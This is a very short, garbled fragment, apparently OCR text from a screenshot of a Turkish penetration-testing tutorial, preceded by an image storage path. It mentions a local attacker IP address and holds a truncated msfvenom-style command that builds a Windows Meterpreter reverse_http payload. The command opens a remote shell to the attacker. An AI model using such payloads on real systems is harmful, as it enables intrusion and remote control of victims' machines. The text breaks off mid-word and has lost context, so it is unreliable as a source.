
emizin IP adresi 192.168.152.149.
i ve alan adını giriyoruz.
ws -p windows/meterpreter/reverse_http LHOST=192.1